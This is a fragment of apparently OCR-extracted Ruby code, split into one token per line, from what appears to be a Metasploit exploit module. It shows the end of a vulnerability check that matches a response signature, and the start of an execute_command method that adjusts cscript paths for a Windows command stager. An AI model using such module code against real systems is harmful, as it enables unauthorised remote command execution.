
vprint_error
(
'No Response from 
server'
)
return
CheckCode
:
:
Unknown
end
if
 res
.
body
.
include
?
(
sig
)
return
CheckCode
:
:
Vulnerable
end
CheckCode
:
:
Safe
end
def
execute_command
(
cmd
,
 opts
=
{
}
)
# Our command stager assumes we 
have access to environment variables.
# We don't necessarily have that, 
so we have to modify cscript to a full 
path.
    cmd
.
gsub
!
(
'cscript'
,
'C:\\Windows\\System32\\cscript.exe'
)